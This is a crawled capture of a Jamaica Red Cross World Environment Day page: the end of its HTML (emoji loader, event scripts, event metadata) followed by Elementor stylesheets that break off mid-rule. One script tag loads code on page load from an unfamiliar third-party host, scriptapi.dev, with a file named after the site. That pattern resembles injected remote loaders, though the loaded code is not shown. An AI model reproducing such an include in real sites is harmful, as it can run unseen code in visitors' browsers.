r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jamaicaredcross.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script src="https://scriptapi.dev/api/jamaicaredcross.js"></script>
    
<script>

jQuery(document).ready(function($)
{
    jQuery.each(jQuery(".mec-countdown-details"),function(i,el)
    {
        var datetime = jQuery(el).data("datetime");
        var gmt_offset = jQuery(el).data("gmt_offset");
        jQuery(el).mecCountDown(
            {
                date: datetime+""+gmt_offset,
                format: "off"
            },
            function(){}
        );
    });
});
</script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-06-05",
                "endDate": "2026-06-05",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.jamaicaredcross.org/events/world-environment-day/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-06-05T00:00"
                },
                "performer": "",
                "description": "It's World Environment Day. Let's celebrate and preserve this place we call home by committing to making environmentally-sustainable choices. After all, there's #OnlyOneEarth.",
                "image": "",
                "name": "World Environment Day",
                "url": "https://www.jamaicaredcross.org/events/world-environment-day/"
            }

            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(document).ready(function ($) {
				$(".mec-booking-button-register").on("click", function (e) {
					e.preventDefault();

					const action = $(this).data("action");
					const target = $(this).data("target");

					if (action === "modal") {
						if (target) {
							lity($(target));
						}
					} else if (action === "scroll") {
						if (target && $(target).length) {
							$("html, body").animate({
								scrollTop: $(target).offset().top
							}, 300);
						}
					}

					return false;
				});
			});
		});
	</script>
	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-162.css?ver=1767139669
body_size: 11023
content:
.elementor-162 .elementor-element.elementor-element-6b6ffac{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-162 .elementor-element.elementor-element-c27b161 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-162 .elementor-element.elementor-element-dbbbe66{text-align:start;}.elementor-162 .elementor-element.elementor-element-dbbbe66 img{width:206px;max-width:208px;}.elementor-162 .elementor-element.elementor-element-503f702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-a0f3082 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button{background-color:#D8262F00;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;fill:#0D1738;color:#0D1738;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D8262F;border-radius:0px 0px 0px 0px;padding:15px 40px 15px 40px;}.elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:hover, .elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-89b42e1 );}.elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:hover svg, .elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:focus svg{fill:var( --e-global-color-89b42e1 );}.elementor-162 .elementor-element.elementor-element-0e4a6e6:not(.elementor-motion-effects-element-type-background), .elementor-162 .elementor-element.elementor-element-0e4a6e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9781b34 );}.elementor-162 .elementor-element.elementor-element-0e4a6e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0e4a6e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-162 .elementor-element.elementor-element-316636b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:hover, .elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:focus, .elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:active, .elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-item > a,.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-ancestor > a{background-color:var( --e-global-color-secondary );}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-container{height:60px;border-radius:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;font-size:17px;text-transform:uppercase;color:#FFFFFF;padding:0px 20px 0px 20px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-item > a{color:#F1F1F1;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F1F1F1;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F1F1F1;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#D7D7D7;fill:#D7D7D7;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#D7D7D7;fill:#D7D7D7;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:0px 0px 0px 0px;color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#F0F0F0 !important;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger{float:right;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-close:hover{color:#FFFFFF;}@media(max-width:1024px){.elementor-162 .elementor-element.elementor-element-6b6ffac{padding:20px 40px 20px 40px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-162 .elementor-element.elementor-element-dbbbe66 img{width:200px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-identity-panel{padding:20px 20px 20px 20px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-162 .elementor-element.elementor-element-6b6ffac{padding:20px 20px 20px 20px;}.elementor-162 .elementor-element.elementor-element-c27b161{width:40%;}.elementor-bc-flex-widget .elementor-162 .elementor-element.elementor-element-c27b161.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-162 .elementor-element.elementor-element-c27b161.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-162 .elementor-element.elementor-element-dbbbe66 img{width:129px;max-width:150px;}.elementor-162 .elementor-element.elementor-element-503f702{width:10%;}.elementor-162 .elementor-element.elementor-element-a0f3082{width:50%;}.elementor-162 .elementor-element.elementor-element-a0f3082 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger{float:right;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-162 .elementor-element.elementor-element-c27b161{width:17.98%;}.elementor-162 .elementor-element.elementor-element-503f702{width:66.684%;}.elementor-162 .elementor-element.elementor-element-a0f3082{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-162 .elementor-element.elementor-element-c27b161{width:30%;}.elementor-162 .elementor-element.elementor-element-503f702{width:40%;}.elementor-162 .elementor-element.elementor-element-a0f3082{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-9.css?ver=1767139669
body_size: 1710
content:
.elementor-kit-9{--e-global-color-primary:#011E41;--e-global-color-secondary:#D8262F;--e-global-color-text:#3D3D3D;--e-global-color-accent:#F5333F;--e-global-color-9781b34:#011E41;--e-global-color-b59ec6b:#F5333F;--e-global-color-89b42e1:#FFFFFF;--e-global-color-b50bb46:#EFEFEF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-text-font-family:"Overpass";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Montserrat";}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 h1{font-size:36px;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-9 h1{font-size:3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-section a {color: #D8262F;}
.elementor-section input.jb-button .jb-job-apply {background-color: #fff; color: #011E41; border: 2px solid #000;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-32.css?ver=1767139670
body_size: 15840
content:
.elementor-32 .elementor-element.elementor-element-c5bdb77:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-c5bdb77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D1738;}.elementor-32 .elementor-element.elementor-element-c5bdb77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 20px 80px 20px;}.elementor-32 .elementor-element.elementor-element-c5bdb77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-a7c63f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-9b338e5 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-d2ab7da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-8157e89 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-183ed68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-ee87faf .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-1f59882 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-c731f89 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button{background-color:#FFFFFF00;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;fill:var( --e-global-color-89b42e1 );color:var( --e-global-color-89b42e1 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 40px 15px 40px;}.elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:hover, .elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-89b42e1 );}.elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:hover svg, .elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:focus svg{fill:var( --e-global-color-89b42e1 );}.elementor-32 .elementor-element.elementor-element-652aa98:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-652aa98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070D20;}.elementor-32 .elementor-element.elementor-element-652aa98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-32 .elementor-element.elementor-element-652aa98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-9fc1747.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-9fc1747.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-9fc1747 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-408ab09{font-family:"Overpass", Sans-serif;font-size:13px;font-weight:400;line-height:26px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-af5d7bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-af5d7bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-fc3b319.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-350f963.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-eba68df.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-bd9f32b.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-widget-container{text-align:right;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-social-icon{--icon-padding:0em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32 .elementor-element.elementor-element-c5bdb77{padding:80px 40px 80px 40px;}.elementor-32 .elementor-element.elementor-element-a7c63f8 > .elementor-element-populated{padding:0px 30px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-d2ab7da > .elementor-element-populated{padding:0px 30px 30px 0px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-183ed68 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-652aa98{padding:20px 40px 20px 40px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-32 .elementor-element.elementor-element-408ab09{width:initial;max-width:initial;}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-a7c63f8 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-d2ab7da > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-183ed68 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-32 .elementor-element.elementor-element-408ab09{text-align:center;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-32 .elementor-element.elementor-element-a7c63f8{width:50%;}.elementor-32 .elementor-element.elementor-element-d2ab7da{width:50%;}.elementor-32 .elementor-element.elementor-element-183ed68{width:50%;}.elementor-32 .elementor-element.elementor-element-1f59882{width:50%;}.elementor-32 .elementor-element.elementor-element-9fc1747{width:70%;}.elementor-32 